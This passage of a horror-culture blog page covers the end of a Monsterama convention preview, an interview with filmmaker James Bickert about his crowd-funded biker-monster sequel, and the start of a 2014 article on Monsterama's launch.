</strong><strong>7) WARPED WRITERS &amp; LITERARY PANELS.</strong> Writers make the monstrous world go ‘round, so check out guest authors, <a href="https://www.amazon.com/Dacre-Stoker/e/B002GZTY7M/ref=sr_ntt_srch_lnk_1?qid=1506560584&amp;sr=1-1"><strong>Dacre Stoker</strong></a>, Bram Stoker’s great grand-nephew (<strong>DRACUL</strong>; <strong>DRACULA THE UN-DEAD</strong>), <strong><a href="https://www.amazon.com/Nancy-A.-Collins/e/B000AP8Z4S">Nancy A. Collins</a></strong> (<strong>VAMPIRELLA</strong>; <strong>SUNGLASSES</strong> <strong>AFTER</strong> <strong>DARK</strong>), <strong><a href="https://kabalounge.com/">Georges Jeanty</a></strong> (<strong>BUFFY THE VAMPIRE SLAYER Comics</strong>), <strong><a href="https://www.jamesamoorebooks.com/">James A. Moore</a></strong> (<strong>THE LAST SACRIFICE</strong>; <strong>BLOOD RED</strong>), <a href="https://www.monsteramacon.com/team/charles-rutledge/"><strong>Charles Rutledge</strong></a> and vampire aficionado <a href="https://www.amazon.com/John-Edgar-Browning/e/B002BOCCUO/ref=sr_ntt_srch_lnk_2?qid=1506560888&amp;sr=8-2"><strong>J. E. Browning</strong></a> (<strong>GRAPHIC HORROR: MOVIE MONSTER MEMORIES</strong>), and so many more!</p>
<p><strong>8) </strong><strong>SCARE-TASTIC SHOPPING.</strong> Horror cons are the perfect place to stock up on both classic horror memorabilia, cult classics on DVD and creepy clothing, costumes and accessories. So come on down to the dealer’s room and check out all the toys, collectibles and monstrous goodies you can get your ghoulish little hands on!<strong><br />
<a href="https://www.atlretro.com/wp-content/uploads/2018/10/MGODDARD18.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-17704" src="https://www.atlretro.com/wp-content/uploads/2018/10/MGODDARD18-300x195.jpg" alt="" width="300" height="195" srcset="https://atlretro.com/wp-content/uploads/2018/10/MGODDARD18-300x195.jpg 300w, https://atlretro.com/wp-content/uploads/2018/10/MGODDARD18.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
</strong><strong>9) MONSTER PROM. </strong>Hey all you boils and ghouls, get frightfully funky at this year’s Monster Prom, Saturday at 8pm! Dust off the old rat-infested tux, clear out the cobwebs, shine up your shoes and get ready to do the Monster Mash, and maybe even Time-Warp into the wee hours of the morning!<strong><br />
</strong><br />
<em>MONSTERAMA main con hours are Fri. Oct. 5 from 2 to 12 a.m.; Sat. Oct. 6 from 9 a.m. to 1 a.m.; and Sun. Oct. 7 from 9 a.m. to 3 p.m. For more info, visit the MONSTERAMA official website </em><a href="https://www.monsteramacon.com/"><strong>here</strong></a><em>.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/bethany-marchman-arriagada/" rel="tag">Bethany Marchman-Arriagada</a>, <a href="https://atlretro.com/tag/charles-rutledge/" rel="tag">charles rutledge</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/classic-horror/" rel="tag">classic horror</a>, <a href="https://atlretro.com/tag/dacre-stoker/" rel="tag">dacre stoker</a>, <a href="https://atlretro.com/tag/daniel-griffith/" rel="tag">Daniel Griffith</a>, <a href="https://atlretro.com/tag/georges-jeanty/" rel="tag">georges jeanty</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/j-e-browning/" rel="tag">j.e. browning</a>, <a href="https://atlretro.com/tag/james-a-moore/" rel="tag">james a. moore</a>, <a href="https://atlretro.com/tag/jeff-burr/" rel="tag">jeff burr</a>, <a href="https://atlretro.com/tag/ken-sagoes/" rel="tag">ken sagoes</a>, <a href="https://atlretro.com/tag/luciana-paluzzi/" rel="tag">Luciana Paluzzi</a>, <a href="https://atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://atlretro.com/tag/mark-goddard/" rel="tag">Mark Goddard</a>, <a href="https://atlretro.com/tag/mark-maddox/" rel="tag">mark maddox</a>, <a href="https://atlretro.com/tag/monster-prom/" rel="tag">monster prom</a>, <a href="https://atlretro.com/tag/monsterama-convention/" rel="tag">Monsterama Convention</a>, <a href="https://atlretro.com/tag/nancy-collins/" rel="tag">Nancy Collins</a>, <a href="https://atlretro.com/tag/rachel-talalay/" rel="tag">Rachel Talalay</a>, <a href="https://atlretro.com/tag/sam-irvin/" rel="tag">Sam Irvin</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/universal-monsters/" rel="tag">Universal monsters</a>, <a href="https://atlretro.com/tag/valentine-wolfe/" rel="tag">valentine wolfe</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2015/03/24/koolkatjamesbickert/">Kool Kat of the Week:  Double the Exploitation! Double the Bloody Ruckus! DEAR GOD NO!’s James Bickert Dishes on His Trek into 35mm Film with a Monstrous of a Sequel, FRANKENSTEIN CREATED BIKERS!</a></h2>
            Posted on: <strong>Mar 24th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Aleck Bennett</em><a href="https://www.atlretro.com/wp-content/uploads/2015/03/FRAN_poster.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-13489" src="https://www.atlretro.com/wp-content/uploads/2015/03/FRAN_poster-707x1024.jpg" alt="FRAN_poster" width="410" height="594" srcset="https://atlretro.com/wp-content/uploads/2015/03/FRAN_poster-707x1024.jpg 707w, https://atlretro.com/wp-content/uploads/2015/03/FRAN_poster-207x300.jpg 207w, https://atlretro.com/wp-content/uploads/2015/03/FRAN_poster.jpg 1080w" sizes="auto, (max-width: 410px) 100vw, 410px" /></a><br />
<em>Contributing Writer</em></p>
<p>It’s been over three years since we first witnessed the infamous bloodthirsty biker gang, the Impalers going <em>mano a mano</em> with Sasquatch in <strong><a href="https://www.imdb.com/title/tt1947998/">DEAR GOD NO!</a> </strong>(2011), <strong><a href="https://www.facebook.com/james.bickert?fref=ts">James “Jimmy” Bickert</a></strong>’s lovingly crafted 16mm shrine to All-Things-Exploitation. Turns out that while <strong>Bickert</strong> has been busy doing things like helping resurrect the <a href="https://www.facebook.com/driveinvasion?ref=br_tf" target="_blank"><strong>World Famous Drive-Invasion</strong></a>, he’s been working all the while on his film’s long-awaited sequel, <strong><a href="https://www.kickstarter.com/projects/1334887287/frankenstein-created-bikers-a-35mm-feature-film">FRANKENSTEIN CREATED BIKERS</a></strong>! Filmed in glorious 35mm, the sequel will find our anti-heroes reanimated and back on the trail of Bigfoot while also trying to elude rival gangs, the law, bounty hunters, mutants and a <em>femme fatale</em> with a thing for explosives. If the wild description and upgrade in film format hasn’t clued you in that <strong>Jimmy Bickert</strong> is aiming for a bigger spectacle than before, he’s also added genre favorites like <strong><a href="https://www.youtube.com/watch?v=GpcCJ8ozirU">HUMAN CENTIPEDE 2</a></strong>’s <strong><a href="https://www.imdb.com/name/nm4030776/?ref_=tt_cl_t1">Laurence Harvey</a></strong>, <strong><a href="https://www.youtube.com/watch?v=iO0ThR4ylm4">HEADLESS</a></strong>’ <strong><a href="https://www.imdb.com/name/nm5064469/?ref_=fn_al_nm_1">Ellie Church</a></strong> and <strong><a href="https://www.youtube.com/watch?v=ZDuUcA3ykAI">AMERICAN MARY</a></strong>’s <strong><a href="https://www.imdb.com/name/nm2021381/?ref_=nv_sr_1">Tristan Risk</a></strong> to his ensemble of returning actors including <strong>Kool Kat</strong> <strong><a href="https://www.atlretro.com/2013/05/22/pretty/">Shane Morton</a></strong> (<strong><a href="https://www.silverscreamspookshow.com/HOME.html">Silver Scream Spookshow</a></strong><strong>,</strong><strong> <a href="https://www.facebook.com/pages/Gargantua/85246097635?sk=wall">Gargantua</a></strong><strong>,</strong><strong> <a href="https://www.atlantazombie.com/">Atlanta Zombie Apocalypse</a></strong><a href="https://www.atlantazombie.com/">)</a>, <strong>Kool Kat</strong> <strong><a href="https://www.atlretro.com/2012/06/02/bigfoot/">Jett Bryant</a></strong> (<strong><a href="https://www.facebook.com/Bigfootrocks">Bigfoot</a></strong>), <strong>Nick Morgan</strong> (<strong><a href="https://www.splatter-cinema.com/">Splatter Cinema</a></strong>), <strong>Bill Ratliff</strong> (<strong><a href="https://www.facebook.com/Truckadelic">Truckadelic</a></strong>), <strong>Kool Kat</strong> <strong><a href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/">Madeline Brumby</a></strong>, <strong>Jim Stacy</strong> (<strong><a href="https://www.facebook.com/pallookaville">Pallookaville,</a> <a href="https://www.facebook.com/getdelicious">Get Delicious!</a></strong><strong>,</strong> <strong><a href="https://www.cookingchanneltv.com/shows/offbeat-eats-with-jim-stacy.html">Offbeat Eats</a></strong>) and many more!</p>
<p>As with <strong>DEAR GOD NO!</strong>, <strong>FRANKENSTEIN CREATED BIKERS</strong> went directly to its potential audience for support through a <strong>Kickstarter</strong> crowd-funding campaign, and met its budgetary goals with time to spare. But the campaign still rolls on, with insane perks (ranging from the expected DVDs and Blu-rays to tattoos, personalized burlesque videos, on-screen appearances, decapitated heads and biker jackets) on offer for those willing to pony up and help move the movie through those heady days of post-production and distribution. Check out the full range of rewards <strong><a href="https://www.kickstarter.com/projects/1334887287/frankenstein-created-bikers-a-35mm-feature-film">here</a></strong>, because there’s still time to be a part of exploitation film history!</p>
<div id="attachment_13492" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/DSC08058.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13492" class="size-medium wp-image-13492" src="https://www.atlretro.com/wp-content/uploads/2015/03/DSC08058-300x200.jpg" alt="Kool Kat Madeline Brumby and James Bickert" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2015/03/DSC08058-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/DSC08058-1024x681.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13492" class="wp-caption-text">Kool Kat Madeline Brumby and James Bickert</p></div>
<p><strong>ATLRetro</strong> caught up with <strong>Jimmy Bickert</strong> for a quick rundown on what’s coming back for <strong>FRANKENSTEIN CREATED BIKERS</strong>, why going with crowd-funding made sense for this project and what you should be watching while you wait for this tale to unspool on a theater screen near you!</p>
<p><strong><em>ATLRetro:</em> </strong><em>First off, why a Kickstarter for FRANKENSTEIN CREATED BIKERS? Are there any inherent advantages with going this route over taking an indie co-production deal?</em></p>
<p><strong>Jimmy Bickert: </strong>It’s very difficult to pitch an idea like <strong>FCB</strong> to anyone. No sane person would get involved with such a rotten picture. (<em>laughs</em>) That’s the beauty of crowd-funding. We can rebel against what is trendy in the marketplace, even micro sub-genres of horror, without worrying about someone’s return investment. It’s freedom to put what we want to see and experience on the screen without having to placate or conform to the expectations of the general public, too. Nobody on this production team has any interest in doing anything we’ve seen before or a hundred times over for that matter. If we can look at the screen and laugh together, the journey was a success.</p>
<p><em>You’ve assembled some great bonuses for investors, ranging from special DVDs and Blu-Rays to posters and international distribution rights (!!!). What can folks looking to invest via Kickstarter expect to get when they pony up their dough?</em></p>
<div id="attachment_13493" style="width: 258px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/DSC_0403USE.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13493" class="size-medium wp-image-13493" src="https://www.atlretro.com/wp-content/uploads/2015/03/DSC_0403USE-248x300.jpg" alt="DEAR GOD NO!" width="248" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/03/DSC_0403USE-248x300.jpg 248w, https://atlretro.com/wp-content/uploads/2015/03/DSC_0403USE.jpg 400w" sizes="auto, (max-width: 248px) 100vw, 248px" /></a><p id="caption-attachment-13493" class="wp-caption-text">DEAR GOD NO!</p></div>
<p>We’ve reached our goal but WE NEED MORE MONEY FOR POST PRODUCTION! (<em>laughs</em>) They will immediately know they’re dealing directly with like-minded cinema fans. Many Kickstarter rewards tend to distance themselves from the contributors by offering digital downloads. How lazy and impersonal is that? I’m going to address a package and physically mail it to you. I may even throw in something extra and if our paths cross, we can share a beer together. We’re not looking for something for nothing. Many of the rewards are designed to get people involved and let them be a part of this project. We’re building a community and not trying to step on people so we can hang at L.A. cocktail parties. There is a level of smugness you find in the Indie film festival scene that is absent among the horror Indies. We tend to embrace our audience and drag them along for the ride.</p>
<p><em>Okay, my two main fascinations growing up were anything related to Bigfoot and Frankenstein. DEAR GOD NO! did Sasquatch proud while taking on </em><em>other sub-genres—biker flicks, mad scientists, etc. What new ingredients are you bringing to the Frankenstein template?</em></p>
<p>We’re reviving everything you mentioned. There is a plot device in FCB very similar to the <strong><a href="https://www.imdb.com/list/ls051179831/">Shaw Brothers</a></strong>’ Kung-fu films and Spaghetti Westerns where we introduce three “larger than life” bounty hunters. I’m most excited about incorporating elements from one of my favorite sub-genres—the Talking Head movie. Since the script has just about everything, I would love to incorporate a kitchen sink into a death scene. (laughs)</p>
<p><em>Last time out, you nearly burned down one of the screens at the Starlight staging a van explosion. Do you have anything new planned that has the potential for that kind of destruction with FRANKENSTEIN? </em>We do. Much more controlled this time around but yes, there will be some explosions. Shhh! I’m trying to secure my production insurance policy! (<em>laughs</em>)</p>
<div id="attachment_13494" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/DSC08306USE.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13494" class="size-medium wp-image-13494" src="https://www.atlretro.com/wp-content/uploads/2015/03/DSC08306USE-300x200.jpg" alt="DEAR GOD NO!" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2015/03/DSC08306USE-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/DSC08306USE.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13494" class="wp-caption-text">DEAR GOD NO!</p></div>
<p><em>You’re shooting this on 35mm, which is both a step up from DEAR GOD NO!’s 16mm and away from the mainstream’s adoption of digital as the norm. What led to this decision and what qualities would you say 35mm offers you over the other two formats? In other words, how is this going to affect FRANKENSTEIN CREATED BIKERS’ look?</em></p>
<p>We’re shooting on 35mm to have that connection to cinematic history on the set. I like a hand-crafted aesthetic that doesn’t resemble a <strong><a href="https://marvel.com/movies">Marvel</a></strong> blockbuster. Visually I can tell the difference. It appears more natural to my vision &#8211; especially with some good lenses. The medium will definitely help convey the late ‘70s visual connotations we’re trying to achieve. Due to the lack of availability for independents, this is probably our last chance to shoot on film so we’re going to make it count.</p>
<p><em>In addition to the returning DEAR GOD NO! ensemble, FRANKENSTEIN CREATED BIKERS features contemporary genre notables like Ellie Church, Laurence Harvey and Tristan Risk. How did you wind up casting them?</em></p>
<p>They’re all great people that I’ve met at Horror conventions while promoting <strong>DEAR GOD NO!</strong> or was introduced to by friends like director <strong><a href="https://www.imdb.com/name/nm5514001/?ref_=fn_al_nm_1">Jill Sixx Gevargizian</a></strong>. Not only are they being brought in because they are talented and right for the roles, but they are also genuine people who will fit right into the homegrown talent we already have. I’m looking forward to seeing what they bring to their characters and watching our world-wide horror community get closer.</p>
<p><em>Any other people from behind the scenes coming back for this entry (music/crew)?</em></p>
<p>Pretty much everybody. We have a good group. If anything, we’re just adding more people. <strong>Bryan G. Malone</strong> and <strong>Adam McIntryre</strong> (<strong><a href="https://www.thefortyfivesband.com/">The Forty-Fives</a></strong>) will be handling the soundtrack again with the brilliant <strong>Richard Davis</strong> (<strong><a href="https://www.facebook.com/gargantuaATL">Gargantua</a></strong>) composing the score. Post-production sound doesn’t get a whole lot of direction from me. These are some of the most talented people I know and they deliver the goods.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2015/03/720a.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-13496" src="https://www.atlretro.com/wp-content/uploads/2015/03/720a.jpg" alt="720a" width="690" height="412" srcset="https://atlretro.com/wp-content/uploads/2015/03/720a.jpg 720w, https://atlretro.com/wp-content/uploads/2015/03/720a-300x179.jpg 300w" sizes="auto, (max-width: 690px) 100vw, 690px" /></a></em></p>
<p><em>Lastly, you’ve got an encyclopedic knowledge of exploitation greats. Give us five things you’re into at the moment that we should be watching right now—directors or movies, past or present, well-known or obscure.</em></p>
<p><strong>Brian Lonano</strong>&#8216;s <strong><a href="https://www.imdb.com/title/tt4084842/">CROW HAND</a></strong> (2014) is big right now. It’s a bloody good mess of a short. I’ve been so busy writing that I’ve been avoiding my genre fan responsibilities. There is a ton of stuff I’m really looking forward to seeing like <strong><a href="https://www.astron-6.com/">Astron-6</a></strong>’s <strong><a href="https://www.imdb.com/title/tt3067274/?ref_=nv_sr_1">THE EDITOR</a> </strong>(2014), <strong><a href="https://www.imdb.com/name/nm3714459/?ref_=tt_ov_dr">Arthur Cullipher</a></strong>’s <strong>HEADLESS </strong>(2015), <strong><a href="https://www.imdb.com/name/nm2548099/?ref_=fn_al_nm_1">Stephen Biro</a></strong>’s <strong><a href="https://www.imdb.com/title/tt4128382/?ref_=nm_knf_t1">AMERICAN GUINEA PIG</a> </strong>(2014), <strong><a href="https://www.imdb.com/name/nm2986595/?ref_=tt_ov_dr">Adam Ahlbrandt</a></strong>’s <strong><a href="https://www.imdb.com/title/tt2946858/?ref_=nm_flmg_act_2">HUNTERS</a> </strong>(2015). Everything <strong><a href="https://www.imdb.com/name/nm1075618/?ref_=fn_al_nm_1">Richard Griffin</a></strong> and the <strong><a href="https://www.twistedtwinsproductions.net/">Soska twins</a></strong> (<strong><a href="https://www.imdb.com/name/nm3609341/?ref_=nv_sr_1">Jen</a></strong> and <strong><a href="https://www.imdb.com/name/nm3609300/?ref_=nmbio_trv_1">Sylvia Soska</a></strong>, <em>ed.</em>) are doing. Just to name a few. There is a ton out there. On my down time, I keep digging up <strong><a href="https://www.imdb.com/name/nm0765430/?ref_=nv_sr_1">Joe Sarno</a></strong> films from the ‘60s and revisiting <strong><a href="https://www.imdb.com/name/nm0353587/?ref_=tt_ov_dr">Mark Haggard</a></strong>’s <strong><a href="https://www.imdb.com/title/tt0122888/?ref_=nm_flmg_wr_6">THE ALL AMERICAN GIRL</a> </strong>(1973). You can’t go wrong with <strong><a href="https://www.youtube.com/watch?v=shokxf42s8s">PAYDAY</a></strong> (1973), <strong><a href="https://www.imdb.com/title/tt0125159/">HONKY TONK NIGHTS</a> </strong>(1978), <strong><a href="https://www.youtube.com/watch?v=YBLuiXCGF6A">THE OUTFIT</a> </strong>(1973), <strong><a href="https://www.imdb.com/title/tt0085821/?ref_=fn_al_tt_1">LAST NIGHT AT THE ALAMO</a></strong> (1983) or <strong><a href="https://www.youtube.com/watch?v=bxzQ1MEhzUg">PRIME CUT</a> </strong>(1972). If you’re just looking for a fun creature-feature, track down <strong>Michael Stanley</strong>’s <strong><a href="https://www.youtube.com/watch?v=IyFZQzAt82w">ATTACK OF THE BEAST CREATURES</a></strong> (1985) or <strong>Richard Cunha</strong>’s <strong><a href="https://www.youtube.com/watch?v=UlcgtEg_1iM">GIANT FROM THE UNKNOWN</a> </strong>(1958). Ugh! Don’t get me started! I have a shooting schedule to work out and flights to book. (<em>laughs</em>)</p>
<p>&nbsp;</p>
<p><em>All photos courtesy of James Bickert and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/70s-biker-films/" rel="tag">'70s biker films</a>, <a href="https://atlretro.com/tag/35mm/" rel="tag">35mm</a>, <a href="https://atlretro.com/tag/adam-ahlbrandt/" rel="tag">Adam Ahlbrandt</a>, <a href="https://atlretro.com/tag/american-guinea-pig/" rel="tag">American Guinea Pig</a>, <a href="https://atlretro.com/tag/american-mary/" rel="tag">American Mary</a>, <a href="https://atlretro.com/tag/arthur-cullipher/" rel="tag">Arthur Cullipher</a>, <a href="https://atlretro.com/tag/astron-6/" rel="tag">Astron-6</a>, <a href="https://atlretro.com/tag/atlanta-film/" rel="tag">Atlanta Film</a>, <a href="https://atlretro.com/tag/attack-of-the-beast-creatures/" rel="tag">Attack of the Beast Creatures</a>, <a href="https://atlretro.com/tag/big-foot/" rel="tag">Big Foot</a>, <a href="https://atlretro.com/tag/biker-films/" rel="tag">biker films</a>, <a href="https://atlretro.com/tag/crow-hand/" rel="tag">Crow Hand</a>, <a href="https://atlretro.com/tag/cult-horror/" rel="tag">cult horror</a>, <a href="https://atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://atlretro.com/tag/drive-invasion/" rel="tag">Drive Invasion</a>, <a href="https://atlretro.com/tag/ellie-church/" rel="tag">Ellie Church</a>, <a href="https://atlretro.com/tag/exploitation/" rel="tag">exploitation</a>, <a href="https://atlretro.com/tag/exploitation-films/" rel="tag">exploitation films</a>, <a href="https://atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://atlretro.com/tag/gargantua/" rel="tag">Gargantua</a>, <a href="https://atlretro.com/tag/giant-from-the-unknown/" rel="tag">Giant From the Unknown</a>, <a href="https://atlretro.com/tag/headless/" rel="tag">Headless</a>, <a href="https://atlretro.com/tag/homegrown-atlanta/" rel="tag">homegrown atlanta</a>, <a href="https://atlretro.com/tag/human-centipede-2/" rel="tag">Human Centipede 2</a>, <a href="https://atlretro.com/tag/indie-film/" rel="tag">indie film</a>, <a href="https://atlretro.com/tag/james-bickert/" rel="tag">James Bickert</a>, <a href="https://atlretro.com/tag/jett-bryant/" rel="tag">Jett Bryant</a>, <a href="https://atlretro.com/tag/jill-sixx-gevargizian/" rel="tag">Jill Sixx Gevargizian</a>, <a href="https://atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://atlretro.com/tag/joe-sarno/" rel="tag">Joe Sarno</a>, <a href="https://atlretro.com/tag/lawrence-harvey/" rel="tag">Lawrence Harvey</a>, <a href="https://atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://atlretro.com/tag/mark-haggard/" rel="tag">Mark Haggard</a>, <a href="https://atlretro.com/tag/michael-stanley/" rel="tag">Michael Stanley</a>, <a href="https://atlretro.com/tag/nick-morgan/" rel="tag">Nick Morgan</a>, <a href="https://atlretro.com/tag/pallookaville-fine-foods/" rel="tag">Pallookaville Fine Foods</a>, <a href="https://atlretro.com/tag/richard-cunha/" rel="tag">Richard Cunha</a>, <a href="https://atlretro.com/tag/richard-griffin/" rel="tag">Richard Griffin</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/shaw-brothers-kung-fu/" rel="tag">Shaw Brothers Kung-Fu</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/soska-twins/" rel="tag">Soska Twins</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/stephen-biro/" rel="tag">Stephen Biro</a>, <a href="https://atlretro.com/tag/the-editor/" rel="tag">the editor</a>, <a href="https://atlretro.com/tag/the-forty-fives/" rel="tag">the forty-fives</a>, <a href="https://atlretro.com/tag/tristan-risk/" rel="tag">Tristan Risk</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2014/07/31/monsterama/">One of Us! One of Us!: Monsterama Celebrates the Monster Kid Aug 1-3 in Atlanta!</a></h2>
            Posted on: <strong>Jul 31st, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/monsteramaposter.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-12392" title="monsteramaposter" src="https://www.atlretro.com/wp-content/uploads/2014/07/monsteramaposter.jpg" alt="" width="416" height="538" srcset="https://atlretro.com/wp-content/uploads/2014/07/monsteramaposter.jpg 594w, https://atlretro.com/wp-content/uploads/2014/07/monsteramaposter-232x300.jpg 232w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a>By Andrew Kemp</em><br />
<em>Contributing Writer</em></p>
<p>For some poor souls, the term “monster kid” means nothing more than a particularly destructive toddler, or one of those teens raising hell on daytime talk show stages.</p>
<p>For the enlightened, however, there’s <strong><a href="https://monsteramacon.com/events/">Monsterama</a></strong>.</p>
<p>Monster kids of all ages will soon descend onto Monsterama, a new horror and fantasy convention launching this weekend under the care of some of Atlanta’s most stalwart champions of the horrific and the macabre. And although the city may at times seem infested with horror-themed gatherings, Monsterama is aiming to capture more than just a piece of the action. “Though there were conventions that had horror-related programming, there wasn’t a show here that fully embraced the ‘monster kid’ aesthetic,” says Monsterama co-founder <strong><a href="https://taylorcosm.com/" target="_blank">Anthony Taylor</a></strong>. <strong><a href="https://www.atlretro.com/2013/05/22/pretty/" target="_blank">Shane Morton</a></strong>, another key voice behind the convention and alter-ego of con guest <strong>Professor Morte</strong>, agrees. “Having attended the greatest cons ever conceived—Forry’s [Fantastic Monster] Cons of the mid-90s—I find it hard to be impressed by any recent horror, sci-fi, or fantasy shows. We have tried very hard to capture the feel of those shows, albeit on a smaller scale, and to provide a family friendly alternative to the current debauched cons.”</p>
<p>“Forry,” for the uninitiated, is <strong><a href="https://en.wikipedia.org/wiki/Forrest_J_Ackerman" target="_blank">Forrest J. Ackerman</a></strong>, the late founder of the seminal monster movie magazine <em><strong><a href="https://famousmonsters.com/" target="_blank">Famous Monsters of Filmland</a></strong></em>. Ackerman’s impact on American horror and science-fiction fandom is surprisingly easy to quantify—it wouldn’t be out of line to say he’s the father of it all. Ackerman and his partner <strong><a href="https://en.wikipedia.org/wiki/James_Warren_(publisher)" target="_blank">James Warren</a></strong> created <em>Famous Monsters</em> in 1958 in response to a glut of horror movies beaming into American living rooms. Because horror and sci-fi films were considered disposable and unimportant in the shadow of studio prestige pictures, these old programmers were cheap to acquire and broadcast for television stations, exposing them an entire generation of new fans. Through the magazine, conventions and other outreach, Ackerman helped these kids find one another in the days before chat rooms and sub-reddits, when the world was truly a lonely place for a kid who knew more about rubber suits than car engines or home economics.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/skeleton-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12402" title="skeleton 1" src="https://www.atlretro.com/wp-content/uploads/2014/07/skeleton-1.jpg" alt="" width="400" height="568" srcset="https://atlretro.com/wp-content/uploads/2014/07/skeleton-1.jpg 400w, https://atlretro.com/wp-content/uploads/2014/07/skeleton-1-211x300.jpg 211w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>But what really made Ackerman’s brand of horror fandom so special was his unabashed, undiminishing love of the genre and all of its tropes. No matter how many monsters wreaked havoc on the screen, Ackerman and his monster kids never lost their “gee-whiz” enthusiasm, which in turn bred more enthusiasm. It’s this atmosphere in particular that Taylor and Morton hope to recreate.</p>
<p>“I’ve been a monster fan all my life, and I knew Atlanta was full of folks like me,” writes Taylor. “I’d see them at <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spook Show</a></strong> screenings, <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon</a></strong> and other events.” Monsterama aims to capture that audience by filling the con with irresistible programming for the monster-initiated. The guest list is populated with names from all eras of horror cinema, including <strong><a href="https://www.facebook.com/VeronicaCarlsonOfficial" target="_blank">Veronica Carlson</a></strong> of <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films</a> </strong>fame<strong>;</strong> <strong><a href="https://www.facebook.com/pages/Larry-Blamire/104521889584067" target="_blank">Larry Blamire</a></strong>, creator of the contemporary throwback cult favorite <strong><a href="https://www.imdb.com/video/screenplay/vi1274413337/">THE LOST SKELETON OF CADAVRA</a></strong>, and author and public speaker <strong><a href="https://www.fearnet.com/news/interview/vincent-prices-daughter-victoria-keeps-his-legacy-alive-new-official-website" target="_blank">Victoria Price</a></strong>, daughter of Hollywood icon <strong><a href="https://www.vincentprice.com/" target="_blank">Vincent Price</a></strong>. On the literature side, writers like <strong><a href="https://www.briankeene.com/" target="_blank">Brian Keene</a></strong> (<strong>THE RISING</strong>), <strong><a href="https://jamesrtuck.com/" target="_blank">James R. Tuck</a></strong> (<strong>DEACON CHALK</strong>) and comics author <strong><a href="https://danjolley.com/" target="_blank">Dan Jolley</a></strong> (<strong>FIRESTORM</strong>) will shed some light on the author’s process. Rounding out the guest list are filmmakers like this week&#8217;s <strong><a href="https://www.atlretro.com/2014/07/30/griffith/" target="_blank">Kool Kat Daniel Griffith</a></strong> (<strong><a href="https://www.youtube.com/watch?v=ZYyqcSKJI0M">LET THERE BE LIGHT</a></strong>), Atlanta voice talent <strong><a href="https://en.wikipedia.org/wiki/C._Martin_Croker" target="_blank">C. Martin Croker</a></strong> (<strong><a href="https://www.adultswim.com/" target="_blank">Adult Swim</a></strong>), artist <strong><a href="https://maddoxplanet.com/" target="_blank">Mark Maddox</a></strong> and professional ghost hunter <strong><a 